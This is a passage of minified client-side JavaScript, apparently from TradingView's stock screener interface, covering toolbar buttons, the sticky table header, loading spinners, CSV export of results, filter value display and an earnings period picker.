0,o(847228))},{id:"next_week",title:p.t(null,void 0,o(116468))}]
;const i="undefined"===this._model.settingKey?this._model.screener_type:this._model.settingKey;this._fields_order=this._model.settingsSaver.getJSON(i+".fields_order",[]),this._data=[],this._lastSetId=null,this.widthChange=new or,this._bridge.width&&this._bridge.width.subscribe((()=>{this.widthChange.fire()})),this._$groupSelect=null,this._preventHighlightChanges=!1,this._table=Nn(this),this._model.fieldSetChanged.subscribe(null,(e=>{const t={};e.forEach((e=>{t[e]=Qe[e]})),this._table.setFields(t)})),this._model.filterSetChanged.subscribe(null,(()=>{this.$filterSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFilterSetChanged())})),this._table.fieldsOrderChange.subscribe(null,(()=>{this._model.fieldsOrder.setValue(this._table.fieldsOrder),this.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFieldSetChanged()),this._model.settingsSaver.setJSON(i+".fields_order",this._table.fieldsOrder,{forceFlush:!0})}));let n=0,r=!1;this._model.loadingStart.subscribe(null,(e=>{e?(r=!0,this._bridge.standalone&&(n=er(document).scrollTop()),this._showSpinner(this.$bottomLoadingScreen)):(n=0,this._model.isFastRefresh||this._showSpinner())})),this._model.loadingStart.subscribe(null,(()=>this.resetRefreshCounter(!0))),this._model.loadingComplete.subscribe(null,(()=>{r&&this._bridge.standalone&&0!==n&&er(document).scrollTop()!==n?(r=!1,er(document).scrollTop(n),n=0):this._bridge.standalone&&this._isScrollBottom()&&er(document).scrollTop(er(document).scrollTop()/2),this._hideSpinner(),this.resetRefreshCounter()})),this._model.eodRestriction.subscribe((()=>this.updateIntervalButton()),{callWithLast:!0}),window.loginStateChange&&window.loginStateChange.subscribe(null,(()=>{if(this.resetRefreshCounter(),"forex"===this._model.screener_type){const e=this._model.selectedGroups;Qe.sector.value=Array.isArray(e)&&e[0]===p.t(null,void 0,o(882675))?null:e,this._$groupSelectButton&&(this._$groupSelectButton.empty(),this.updateGroupsButton(this._$groupSelectButton,e))}})),this._bridge.standalone&&er(window).on("scroll",(()=>{er(".js-dropdown-toggle.i-opened").trigger("resetPosition")}));const s=(0,Lt.default)((()=>{this._tempBusy=!1}),250),a=()=>{this._tempBusy||(this._tempBusy=!0),s()};this._bridge.standalone&&er(window).on("scroll",a),er(window).on("resize",a),this.widthChange.subscribe(this,a),this._bridge.standalone||this._model.loadingComplete.subscribe(null,(()=>{this.isEndReached()?(this.$content.addClass("tv-screener__content-pane--fully-loaded"),this._table.$element.css("margin-bottom",-this._contentPadding)):(this.$content.removeClass("tv-screener__content-pane--fully-loaded"),this._table.$element.css("margin-bottom",""))})),TradingView.onChartPage&&Oo.subscribe("screener.selected_type_on_chart",(e=>{this._model.changeScreenerType(e).then((()=>{this._lastSetId=null,this._popups.setMarketsList((0,v.getMarketsByScreenerType)(this._model.screener_type)),"forex"===this._model.screener_type?this._$groupSelect.removeClass("i-hidden"):this._$groupSelect.addClass("i-hidden"),
this.updateIntervalButton(this._$selectIntervalButton,this._model.selectedIntervalId),this._popups.updateRefreshIntervalsPopupContent()})).then((()=>this.updateMarketButton())).catch((e=>{e&&ir.logError(e)}))}))}getSelectedSymbols(){return this._selectableList?this._selectableList.getSelectedKeys():[]}getFocusedSymbol(){if(this._selectableList)return this._selectableList.getFocusedKey()}registerHooksHandlers(e){this._lifecycle.registerHandlers(e)}_isScrollBottom(){return er(window).scrollTop()+er(window).height()===er(document).height()}_initSelectableList(){this._selectableList=(0,Rt.createSelectableList)({list:this.$content.get(0),listItemClass:"tv-screener-table__result-row",selectedListItemClass:"tv-screener-table__result-row--selected",focusedListItemClass:"tv-screener-table__result-row--focused",onNavigate:this._onSymbolsNavigate.bind(this),onConfirm:this._onSymbolConfirm.bind(this),getNodeKey:e=>e.dataset.symbol})}_getThContent(e,t){t||(t=Qe[e]);const i=ki(e,t)?er(`<div class="tv-screener-table__head-wrap js-head-wrap apply-common-tooltip common-tooltip-fixed" title="${t.title}" data-field="${e}">`):er(`<div class="tv-screener-table__head-wrap js-head-wrap" data-field="${e}">`);t.disableHeaderControl&&i.addClass("tv-screener-table__head-wrap--disable-interaction");const n=er('<div class="tv-screener-table__head-left js-head-left"></div>').appendTo(i),r=er('<div class="tv-screener-table__head-left--text"></div>').appendTo(n),s=er(`<div class="js-head-title">${t.shortTitle||t.title}</div>`).appendTo(r);e===this._model.searchField&&n.addClass(!Qe.description.disabled&&Qe.description.checked?"tv-screener-table__head-left--name-col":this._onWidget?"tv-screener-table__head-left--widget-name-col-without-description":"tv-screener-table__head-left--name-col-without-description");const a=er(`<span class="tv-screener-table__sort js-table-sort ${this._model._sortField.value()===e?`tv-screener-table__sort--${this._model._sortDirection.value()}`:""}">${"asc"===this._model._sortDirection.value()?cr:dr}</span>`);if(e===this._model.searchField){let e;e=this._totalCount?this._bridge.hide_load_more&&this._bridge.page_size&&this._totalCount>=this._bridge.page_size?p.t(null,{plural:"{number} matches",count:this._bridge.page_size},o(646182)).format({number:this._bridge.page_size}):p.t(null,{plural:"{number} matches",count:this._totalCount},o(646182)).format({number:this._totalCount}):p.t(null,void 0,o(681982)),er(`<div class="js-field-total tv-screener-table__field-value--total">${e}</div>`).appendTo(n),this._onWidget||er(_r).appendTo(n)}let l=!1;if(t.control&&!this._bridge.hide_controls){const t=er(`<i data-field="${e}" class="js-filter-button tv-screener-table__filter-button">${o(630001)}</i>`);t.appendTo(i);if(this.fieldValueString(e)){t.addClass("tv-screener-table__filter-button--active");const o=er(`<span class="js-field-value tv-screener-table__field-value apply-overflow-tooltip${"name"===e?" tv-screener-table__field-value--name":""}">${this.fieldValueString(e)}</span>`);n.append(o),l=!0}}return a.appendTo(i),
s.addClass(l?"tv-screener-table__head-left--title-two-lines":"tv-screener-table__head-left--title-three-lines"),i}_updateTableSortField(){const e=this._model._sortField.value(),t=this._model._sortDirection.value();this._table.updateSortField(e,t)}setFieldActive(e,t,o){this._dialog.$filtersPopup&&(o||(o=this._dialog.$filtersPopup.find(`.js-filter-field-${e.replace(/\W/g,"")}`)),o&&o.size()&&o.toggleClass("tv-screener-dialog__filter-field--active",t))}_resetSearchCount(){const e=this._getThContent(this._model.searchField).find(".js-field-total").text();this._table.setSearchText(e)}_resetField(e){this.setFieldActive(e,this._model.fieldActive(e));const t=this._getThContent(e);if("name"===e&&this._lifecycle.beforeAppendSymbolsHeader(t.get(0)),this._table.setThContent(e,t),!this._dialog.$filtersPopup&&this.$inplaceEditor&&e===this._inplaceEditorField){const t=!this._isFilterValueEmpty(e),o=this.$inplaceEditor.find(".js-reset"),i=this.$inplaceEditor.find(".js-wrap");t?(o.removeClass("i-hidden"),i.removeClass("tv-screener-inplace-editor__filter-without-reset"),this.$inplaceEditor.removeClass("tv-screener-inplace-editor__without-reset")):(o.addClass("i-hidden"),i.addClass("tv-screener-inplace-editor__filter-without-reset"),this.$inplaceEditor.addClass("tv-screener-inplace-editor__without-reset"))}}_setupStickyHeader(){if(this._disableStickyHeader)return;const e=this._table.$stickyHeader;e.insertBefore(this.$content);const t=er('<span class="tv-screener-sticky-header-wrapper__right-substrate"></span>').prependTo(this.$content);let n=Math.round(this.$toolbar.outerHeight());if(new ResizeObserver((()=>this.onResizeToolbar())).observe(this.$toolbar[0]),(0,Ti.isMarketPage)(this._bridge))Di(this);else if(this._bridge.standalone){const o=148;let i;this.$toolbar.toggleClass("tv-screener-toolbar--standalone_sticky",!0).css({top:o}),this._bridge.$body.css({"padding-top":n}),e.css({top:n});const r=(i,r)=>{r||(r=er(document).scrollTop()),this._bridge.$body.css({"padding-top":n}),this.$toolbar.css({top:i?0:o-r}),e.css({top:n}),t.css({top:i?n:0})},s=e=>er(document).scrollTop()-(this.$content.offset().top-e)>0;er(document).on("scroll",(()=>{n=Math.round(this.$toolbar.outerHeight());const o=er(document).scrollTop(),a=er(document).scrollLeft();let l;this._onWidget||(l=s(n),r(l,o),this._$mainContainer.css("top",-o)),e.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",l);const c=(0,oo.isRtl)()?document.body.clientWidth-this.$content[0].getBoundingClientRect().right:-a;e.css({[(0,oo.isRtl)()?"right":"left"]:l?c:"auto"}),t.toggleClass("tv-screener-sticky-header-wrapper__right-substrate--standalone_sticky",l),i!==l&&this.updateToolbarButtons(),i=l,this.$bottomLoadingScreen.css({left:a})})),er(window).on("resize",(()=>{this.fixStandaloneWidth(),n=Math.round(this.$toolbar.outerHeight());const e=s(n);r(e),this.onResizeToolbar()})),this.fixStandaloneWidth(),this._table.afterFixCols.subscribe(null,(()=>{this.fixStandaloneHorizontalScroll()}))}else{this._bridge.$body.css({overflow:"hidden"});let o=!1,n=!1;this.onResizeToolbar()
;const r=()=>{const o=Math.round(e.outerHeight());t.css({top:-o}),this.$content.css({top:o}),this._table.$element.css({top:-o,position:"relative"})};(TradingView.onChartPage||this._onWidget)&&r(),this.$content.on("scroll",(()=>{(0,i.hide)(),Bo.PopupColorSelector.hide(),(0,oo.isRtl)()?e.css("right",-(this.$content[0].scrollWidth-this.$content[0].clientWidth-(0,oo.getLTRScrollLeft)(this.$content[0]))):e.css("left",-this.$content.scrollLeft()),this._onWidget&&this._bridge.hide_controls&&e.css({top:0})})),TradingView.onChartPage&&er(document).on("scroll",(()=>{window.innerWidth<=It.breakpoints.tablet&&(o=this.$content.get(0).getBoundingClientRect().top<0),e.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",o),n!==o&&e.css({left:o?-this.$content.scrollLeft():0}),n=o}))}this._bridge.hide_controls||(this.$headerFieldsButton=er(`<div class="tv-screener-sticky-header-wrapper__fields-button apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(156194))}">\n\t\t\t\t${o(407499)}\n\t\t\t</div>`).appendTo(e),this.$headerFieldsButton.attr({"data-name":"header_fields-button"}),this._popups.setFieldsPopup(this.$headerFieldsButton,"tv-screener-sticky-header-wrapper__fields-button-wrap","tv-dropdown__body--position_right")),this._model.loadingComplete.subscribe(null,(()=>{t.show()}),!0)}_showSpinner(e=this.$loadingScreen){e.removeClass("js-hidden"),clearTimeout(this._spinnerTimeoutId),this._spinner||(this._spinnerTimeoutId=setTimeout((()=>{this._spinner=(new Po.Spinner).spin(e.get(0))}),100))}_hideSpinner(){this.$loadingScreen.addClass("js-hidden"),this.$bottomLoadingScreen.addClass("js-hidden"),clearTimeout(this._spinnerTimeoutId),this._spinner&&(this._spinner.stop(),delete this._spinner)}_getResizerBridgeWidth(){return window.widgetbar?(0,wi.getWidgetBarPadding)(window.widgetbar.resizerBridge.width.value()):0}fixStandaloneWidth(){if(this._bridge.standalone){this._bridge.$body.css({"padding-right":"","padding-left":""});const e=this._getResizerBridgeWidth(),t=(0,oo.isRtl)()?"padding-left":"padding-right";this.$toolbar.width(er(window).width()-e),this._$mainHeader.css({[t]:e}),this.updateToolbarButtons(),this._table&&this._table._$emptyMessage&&!(0,Ti.isMarketPage)(this._model._bridge)&&this._table._$emptyMessage.css({width:`calc(100% - ${e}px`}),this.widthChange.fire()}}fixStandaloneHorizontalScroll(){if(this._bridge.standalone){const e=this._getResizerBridgeWidth(),t=this._table.$element.width()+((0,oo.isRtl)()?0:e),o=er(window).width()<t,i=(0,oo.isRtl)()?"padding-left":"padding-right";this._bridge.$body.css({[i]:o?t:""}),this.$toolbar.width(er(window).width()-e),this.updateToolbarButtons()}}prepareLayout(){this._bridge.$body.addClass("tv-screener"+(this._bridge.standalone?" tv-screener--standalone":"")),this.$loadingScreen=er(`<div class="tv-screener__loading-screen${this._bridge.standalone&&!this._bridge.table_loading_screen?" tv-screener__loading-screen--standalone":""}">`).appendTo(this._bridge.$body),
this.$toolbar=er(`<div class="tv-screener-toolbar${this._bridge.standalone?" tv-screener-toolbar--standalone":""} ${this._disableStickyHeader?"tv-screener-toolbar--markets":""}">`).appendTo(this._bridge.$body),this.$toolbar.on("contextmenu",(function(e){e.preventDefault()})),er(".tv-screener__content-pane").remove(),this.$content=er('<div class="tv-screener__content-pane" tabindex="100">').data({localScroll:!this._bridge.standalone}).appendTo(this._bridge.$body),this.$content.on("contextmenu",(function(e){e.target.classList.contains("tv-screener__content-pane")&&e.preventDefault()})),this.$bottomLoadingScreen=er('<div class="tv-screener__bottom-loading-screen">').appendTo(this._bridge.$body),this._$mainContainer=er(".tv-screener__standalone-main-container"),this._$mainHeader=this._$mainContainer.find(".tv-header"),this._onWidget||(this.$refreshButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--with-options tv-screener-toolbar__button--refresh apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(110430))}"></div>`).attr({"data-name":"screener-refresh","data-role":"button"}).append(er(o(820713)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--standalone-refresh",width:"18",height:"18"})).appendTo(this.$toolbar),this.$refreshCounter=er('<span class="tv-screener-toolbar__refresh-counter">').text("00:00").appendTo(this.$refreshButton),this.$refreshIntervalButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options tv-screener-toolbar__button--space_right apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(754010))}"></div>`).attr({"data-name":"screener-refresh-interval","data-role":"button"}).append(er(o(407499)).attr({width:3,height:13,class:"tv-screener-toolbar__button-icon",style:"top: -1px"})).appendTo(this.$toolbar));const e=this._model.currentFieldSetId(),t=this._model.getFieldSetById(e);this.$fieldSetsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--animated\n\t\t\ttv-screener-toolbar__button--with-options tv-screener-toolbar__button--arrow-down\n\t\t\ttv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed js-field-sets" title=" ${p.t(null,void 0,o(559798))}">\n\t\t\t\t${t?t.title:""}\n\t\t\t</div>`).attr({"data-name":"screener-field-sets","data-role":"button","data-field-set":e}).appendTo(this.$toolbar),this.$fieldsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options\n\t\t\ttv-screener-toolbar__button--square apply-common-tooltip common-tooltip-fixed\n\t\t\ttv-screener-toolbar__button--space_right" title=" ${p.t(null,void 0,o(156194))}">`).attr({"data-name":"screener-fields","data-role":"button"}).append(er(o(944499)).attr({class:"tv-screener-toolbar__button-icon"})).appendTo(this.$toolbar),this.$favoritesBar=er('<div class="tv-screener-toolbar__favorites">').appendTo(this.$toolbar),this.$periodPicker=er('<div class="tv-screener-toolbar__period-picker">').appendTo(this.$toolbar)
;const i=pr[this._model.screener_type];i&&(this._createSwitch(i),this.$toolbar.addClass("tv-screener-toolbar--one-line"));const n=this._model.currentFilterSetId(),r=this._model.getFilterSetById(n);this.$filterSetsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--with-options\n\t\t\ttv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state\n\t\t\tapply-common-tooltip common-tooltip-fixed js-filter-sets" title="${p.t(null,void 0,o(196428))}">`).attr({"data-name":"screener-filter-sets","data-role":"button","data-filter-set":n}).appendTo(this.$toolbar),this.$filterSetsButtonTitle=er(`<span>${r?r.title:""}</span>`).appendTo(this.$filterSetsButton),this.$filtersButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options tv-screener-toolbar__button--filters apply-common-tooltip i-disabled common-tooltip-fixed" title="${p.t(null,void 0,o(54494))}">${p.t(null,void 0,o(846994))}</div>`).attr({"data-name":"screener-filter","data-role":"button"}).append(er(o(630001)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--filters"})).appendTo(this.$toolbar),this._model.loadingComplete.subscribe(null,(()=>{this.$filtersButton.removeClass("i-disabled")}),!0);const s=er('<div class="tv-screener-toolbar__filter-count-wrap">').on("click",(()=>{this.showActiveFilters(),(0,io.sendSnowPlowData)(new So("filter_counter_button",this._getFiltersCounterValue()))})).appendTo(this.$toolbar);if(this.$filterCount=er(`<span class="tv-screener-toolbar__filter-count js-hidden apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(200803))}">`).attr({"data-name":"screener-filter-count","data-role":"button"}).appendTo(s),this._table.$element.appendTo(this.$content),this.initHandlers(),this._bridge.selection_disabled||this._initSelectableList(),this._onWidget&&this._bridge.hide_controls&&(this._contentPadding=this.$content.innerHeight()-this.$content.height(),this.$content.css("height",`calc(100% - ${this._contentPadding}px)`),this.$toolbar.hide()),this._bridge.hide_controls)[this.$refreshButton,this.$refreshIntervalButton,this.$fieldSetsButton,this.$fieldsButton,this.$filterSetsButton,this.$filtersButton,this.$filterCount].forEach((e=>{e&&e.hide()})),this._onWidget&&(this._bridge.$body.addClass("tv-screener--hidden-toolbar"),this.$loadingScreen.addClass("tv-screener__loading-screen--hidden-toolbar"));else{this._onWidget||(this._$selectIntervalButton=this.addIntervalSelect({$before:this.$filterSetsButton}).attr({"data-name":"screener-time-interval","data-role":"button"}),this._$downloadButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--space_right tv-screener-toolbar__button--export apply-common-tooltip common-tooltip-fixed i-disabled" title="${p.t(null,void 0,o(301093))}"></div>`).attr({"data-name":"screener-export-data","data-role":"button"}).append(er(o(764162)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--export"})),
this._$downloadButton.insertBefore(this._$selectIntervalButton),this._$downloadButton.on("click",(e=>{(0,Bt.runOrGoPro)((()=>{this._$downloadButton.toggleClass("i-loading",!0),this._model.getDownloadData().then((e=>{const[t,...o]=this._table.columnsOrder,i=[t,"description",...o];try{const t=function(e,t,o,i){const n=new Map,r=[];for(const e of t)r.push(Qe[e].title),n.set(e,ui(o,e));const s=[r];for(const t of e){const e=[];for(const[r,s]of Array.from(n.entries())){const n=Qe[r],a=t.d[s];if(null===a)e.push("");else if(li.includes(r))e.push((0,X.triesTranslateScreenerData)(a));else if("earnings_release_date"===r||"earnings_release_next_date"===r){const t=pt(n,i,!1);e.push(t.format(a))}else if(n.signalComputation)di.includes(r)?e.push(n.signalComputation(a).title):e.push(a.toString());else{const i=n.additionalColumns?n.additionalColumns.map((e=>t.d[ui(o,e)])):[];if(n.mutateDisplayValue&&!ci.includes(r))e.push(n.mutateDisplayValue(a,...i,r));else if("candlestick"===r&&n.additionalColumns){const{additionalColumns:t}=n,o=pi(i);if(0===o.length)e.push("");else{const i=o.map((e=>t[e])).map(_i).filter(Boolean).map((e=>e.name)).join(", ");e.push(i)}}else e.push(a.toString())}}s.push(e)}return s}(e.data,i,this._model.getRequestColumns(),this._model.screener_type),o=t.map(hi).join("\r\n"),n=gi.dateFormatFunctions["yyyy-MM-dd"](new Date,!0),r=`${this._model.markets.join("_")}_${n}.csv`;(0,Io.saveTextFile)(r,o,"text/csv")}catch(e){ir.logError(e.toString())}this._$downloadButton.toggleClass("i-loading",!1),this._model.trackEvent("Export screener data")}))}),to.ProductFeaturesEnum.SCREENER_EXPORT_DATA,{feature:"screenerExportData"}),(0,io.sendSnowPlowData)(new yi)})),this._model.loadingComplete.subscribe(null,(()=>{this._$downloadButton.removeClass("i-disabled")}),!0));const e=this.addMarketSelect({$before:this.$filterSetsButton}),t=er('<div class="tv-screener-toolbar__market-count-wrap">').on("click",(()=>{this._showMarketsDialog()}));this.$marketCount=er(`<span class="tv-screener-toolbar__filter-count tv-screener-toolbar__filter-count--market-count js-hidden apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(482673))}">`).attr({"data-name":"screener-market-count","data-role":"button"}).appendTo(t),er(e).after(t),this._$groupSelectButton=this.addGroupSelect({$before:this.$filterSetsButton}),this._popups.setFieldsPopup(this.$fieldsButton,"tv-screener-toolbar__button-wrap"),this._popups.setFieldSetsPopup(this.$fieldSetsButton),this._popups.setFilterSetsPopup(this.$filterSetsButton),this._onWidget||this._popups.setRefreshIntervalsPopup(this.$refreshIntervalButton)}var a;(a=this._model.timezone)&&a!==G&&(G=a),this._periodPicker?(lt(),this._selectedPeriodId="today",this._setNewEarningsPeriod(this._selectedPeriodId),this.updatePeriodPicker(),this.$favoritesBar.hide(),Qe.earnings_release_next_date.onFilterChange=e=>{const t=this._periodPickerButtons.find((t=>t.title===e));this.changeEarningsPeriod(t?t.id:"",!0)}):this.$periodPicker.hide(),this._showSpinner(),this.updateToolbarButtons(),
this.onResizeToolbar()}onResizeToolbar(){if(this._disableStickyHeader)return;if(this._table.$stickyHeader.position().top<0)return;const e=Math.round(this.$toolbar.outerHeight());(0,Ti.isExternalWidget)(this._bridge)&&this._bridge.hide_controls?this._table.$stickyHeader.css({top:0}):this._table.$stickyHeader.css({top:e})}showMaintenance(){this._bridge.$body.html(`<div class="tv-screener__maintenance">${p.t(null,void 0,o(673937))}</div>`)}initHandlers(){this.$toolbar.on("hover",this.adjustToolbarWidth.bind(this)),this.$fieldSetsButton.on("transitionend",this.updateToolbarButtons.bind(this));const e=e=>{const t=e.data("field");if(!1===Qe[t].sortableColumn)return;const o=this._model._sortField.value(),i=this._model._sortDirection.value();Qe[t].disableHeaderControl||(o===t&&this._model._sortDirection.setValue("asc"===i?"desc":"asc"),this._model._sortField.setValue(t),this._model.update())};if(Nt.mobiletouch){(new Vo).load().then((t=>{const o=new t(er(".tv-screener")[0],{touchAction:"auto"});o.get("press").set({time:500}),o.on("press",(e=>{const t=er(e.target).closest(".js-head-wrap");if(t.length){Un({view:this,fieldKey:er(t).data("field"),e:e.srcEvent})}e.preventDefault()})),o.on("tap",(t=>{if(er(t.target).closest(".js-search-input").length)return;const o=er(t.target).closest(".js-head-wrap");o.length&&e(o)}))}))}else er(".tv-screener").on("click",".js-head-wrap",(t=>{const o=er(t.currentTarget);e(o),t.stopPropagation()})).on("contextmenu",".js-head-wrap",(e=>{Un({view:this,fieldKey:er(e.currentTarget).data("field"),e}),e.preventDefault()})),er(".tv-screener").on("click",".js-filter-button",(e=>{const t=er(e.currentTarget).closest("th"),o=t.data("field");this.showInplaceEditor(o,t),e.stopPropagation()}));er(".tv-screener").on("click",".js-search-input",(e=>{e.stopPropagation()})),er(".tv-screener").on("click",".js-input-reset",(e=>{er(e.currentTarget).addClass("i-hidden"),er(".tv-screener").find(".js-search-input").val(""),Qe[this._model.searchField].searchValue="",this._model.update(),e.stopPropagation()})),er(".tv-screener").on("click",".js-filter-button",(e=>{const t=er(e.currentTarget).closest("th"),o=t.data("field");this.showInplaceEditor(o,t),e.stopPropagation()})),this._bridge.table_context_menu_disabled||this._initTableContextMenu(),this.$content.on("scrolltoend",(e=>{this._model.loading||this._model.update(null,!0)})),this.$refreshButton&&this.$refreshButton.click((e=>{(0,vi.runOrSignIn)((()=>{this._model.loading||this.refresh(),(0,io.sendSnowPlowData)(new _o)}),{source:"Screener refresh button"})})),this.$filtersButton.click((()=>{this._dialog.showFiltersDialog(),(0,io.sendSnowPlowData)(new So("filter_button",this._getFiltersCounterValue()))})),tr.proSymbol.subscribe((e=>{const t=this.$content.find(`[data-symbol="${e}"]`).get(0);this._setActiveElem(t),this._selectableList&&(t?this._selectableList.focusItem(t):this._selectableList.clear())})),this.$fieldSetsButton.on("click",(()=>{this._lastSetId=null})),this.$toolbar.on("click",".js-favorite-item",(e=>{const t=er(e.currentTarget).attr("data-set")
;this._lastSetId!==t&&(this._model.preventPrevScanRequest(),this.updateSetId(t,!1,this._bridge.hide_controls)),(0,io.sendSnowPlowData)(new ro("columnset_favorites_picker",t))})),this.$toolbar.on("click",".js-period-picker-item",(e=>{const t=er(e.currentTarget).attr("data-period");this.changeEarningsPeriod(t)})),er(window).resize((e=>this.updateToolbarButtons())),this._bridge.width&&this._bridge.width.subscribe((()=>this.updateToolbarButtons())),this._bridge.visible&&this._bridge.visible.subscribe((e=>{e&&(this.updateToolbarButtons(),this.adjustToolbarWidth())})),this.updateFavoritesToolbar()}_initTableContextMenu(){this.$content.on("contextmenu",".tv-screener-table__result-row",(e=>{const t=er(e.currentTarget).data("symbol");this._selectableList&&this._selectableList.focusItem(e.currentTarget),function(e){const t=(0,Ii.ticker)(e.symbol);Oi({...e,shortName:t},qi,Pi.Table)}({view:this,symbol:t,e}),e.preventDefault()}))}_onSymbolsNavigate(e){const t=e.cursor;if(t){if(TradingView.onChartPage&&this._setActiveElem(t),["sector","industry"].includes(this._model.screener_type))return;const e=t.dataset.symbol;this._changeSymbol(e)}}_changeSymbol(e){const t=tr.preventFeedBySymbol;tr.setPreventFeedBySymbol(!0),tr.setSymbolAndLogInitiator(e,"screener"),tr.setPreventFeedBySymbol(t),this._model.trackEvent("Change symbol from table")}_setActiveElem(e){this._activeElem&&this._activeElem.classList.remove("tv-screener-table__result-row--active"),e?(e.classList.add("tv-screener-table__result-row--active"),this._activeElem=e):this._activeElem=null}_onSymbolConfirm(e){e.items.forEach((t=>{const o=t.dataset.symbol;o&&this._lifecycle.afterSymbolConfirm(o,e.action)}))}changeEarningsPeriod(e,t=!1){if(this._selectedPeriodId===e)return;this._selectedPeriodId=e,this.updatePeriodPicker(),this._model.applyFieldSetContent(m);"tomorrow"===e||"next_week"===e?(Qe.earnings_per_share_fq.mutateDisplayValue=()=>ct,Qe.eps_surprise_fq.mutateDisplayValue=()=>ct,Qe.eps_surprise_percent_fq.mutateDisplayValue=()=>ct,Qe.revenue_fq.mutateDisplayValue=()=>ct):ht(),t||this._setNewEarningsPeriod(e,(()=>{this._resetField("earnings_release_next_date"),this._model.preventPrevScanRequest(),this._model.update()}))}_setNewEarningsPeriod(e,t=()=>{}){const o=Qe.earnings_release_next_date.sourceRange.find((t=>t.key===e));o&&(Qe.earnings_release_next_date.value=o.name,t())}get totalCount(){return this._totalCount}get itemsCount(){return this._itemsCount}set itemsCount(e){this._itemsCount=+e}set lastSetId(e){this._lastSetId=e}get popups(){return this._popups}isEndReached(){return 0===this._data.length||"number"==typeof this._totalCount&&this._data.length>=this._totalCount}display(e,t,o){if(this._hideSpinner(),this._setFiltersCount(),this._setMarketsCount(),this.$filterSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFilterSetChanged()),!e||e.error||!e.data&&!e.symbols)"abort"!==o&&(this.resetItems(),this._table.setColumnsMap(t),this._table.update([]),this._resetField("name"),
"error"===o?ir.logError(e.responseText||o):e&&e.error&&ir.logError(e.error));else{let o=e.data||e.symbols;for(let e=0;e<o.length;++e)o[e].f&&(o[e].d=o[e].f);if(void 0===this._totalCount)this._bridge.table_style||this.fixStandaloneWidth(),this._table.setColumnsMap(t),this._table.update(o),this._data=o;else{const e=this._getInvalidatedFrom(o);0===e?(this._data=o,this._table.setColumnsMap(t),this._table.update(o)):(e>0?(o=o.slice(e),this._data=this._data.slice(0,e),this._table.clearData(e)):o=o.slice(this._data.length),this._data=this._data.concat(o),this._table.setColumnsMap(t),this._table.append(o))}setTimeout((()=>this.highlightChanges()),0),this._totalCount=e.totalCount,this._resetSearchCount(),this._model._initialSortField&&(this._model._sortField.setValue(this._model._initialSortField,!0),this._model._sortDirection.setValue(this._model._initialSortDirection,!0),delete this._model._initialSortField,delete this._model._initialSortDirection)}}_getInvalidatedFrom(e){for(let t=0;t<this._data.length;++t){if(!e[t]||this._data[t].s!==e[t].s||!e[t].d)return t;for(let o=0;o<this._data[t].d.length;++o)if(this._data[t].d[o]!==e[t].d[o])return t}return-1}get table(){return this._table}resetItems(){delete this._totalCount,this._data=[]}_getFiltersCounterValue(){const e=this._model.currentFilterState();return e.filters&&Object.keys(e.filters).length||0}_setFiltersCount(){const e=this._getFiltersCounterValue();this.$filterCount.text(`${e}`).toggleClass("js-hidden",!e)}_setMarketsCount(){const e=this._model.markets.length;this.$marketCount&&this.$marketCount.text(`${e}`).toggleClass("js-hidden",1===e||this._model.isEntireWorld)}_concatFieldValues(e,t){var o=[];return e.forEach((e=>{o.push(this._getFieldValueFromRangeTitles(e,t))})),o.join(", ")}_getFieldValueFromRangeTitles(e,t,o=!1){return Qe[t].rangeTitles&&Qe[t].rangeTitles[e]?Qe[t].rangeTitles[e][o?1:0]:"string"!=typeof e?"":e}fieldValueString(e){const t=Qe[e].value;if(Be(t)||!1===t)return"";if("select"===Qe[e].control){const i=p.t(null,{plural:"{number} items",count:t.length,context:"combobox_input"},o(432121)).format({number:t.length});return Array.isArray(t)?`<span title="${this._concatFieldValues(t,e)}" class="apply-common-tooltip">${i}</span>`:this._getFieldValueFromRangeTitles(t,e,"dr"===t&&"name"===e)}
return"range"===Qe[e].control?Array.isArray(t)?this._rangeLeftValue(e)+" – "+this._rangeRightValue(e):"":"toggle"===Qe[e].control?-1!==e.toLowerCase().indexOf("high")?p.t(null,void 0,o(980121)):p.t(null,void 0,o(478104)):"condition"!==Qe[e].control||Be(t.operator)||Be(t.value)?"":"in_range"===t.operator?t.value[0]===t.value[1]?nr.equal+" "+t.value[0]:-1e100===t.value[0]||this._isLessThenMin(t.value[0],e)?nr.less+" "+t.value[1]:1e100===t.value[1]||this._isGreaterThenMax(t.value[1],e)?nr.greater+" "+t.value[0]:this._rangeLeftValue(e)+" – "+this._rangeRightValue(e):"not_in_range"===t.operator?t.value[0]===t.value[1]?nr.nequal+" "+t.value[0]:-1e100===t.value[0]||this._isLessThenMin(t.value[0],e)?nr.greater+" "+t.value[1]:1e100===t.value[1]||this._isGreaterThenMax(t.value[1],e)?nr.less+" "+t.value[0]:`${nr.not_in_range} ${this._rangeLeftValue(e)} – ${this._rangeRightValue(e)}`:nr[t.operator]+" "+("number"==typeof t.value?t.value:Qe[t.value].title)}updateToolbarButtons(){this._bridge.period_picker?this.updatePeriodPicker():this._bridge.originalStandalone&&this.updateOldFavoritesToolbar()}updateOldFavoritesToolbar(){this.$hiddenFavoritesButtonWrap&&this.$hiddenFavoritesButtonWrap.hide(),this.$favoritesBar.find(".js-favorite-item").remove();let e=0;this.hiddenFavorites=[];const 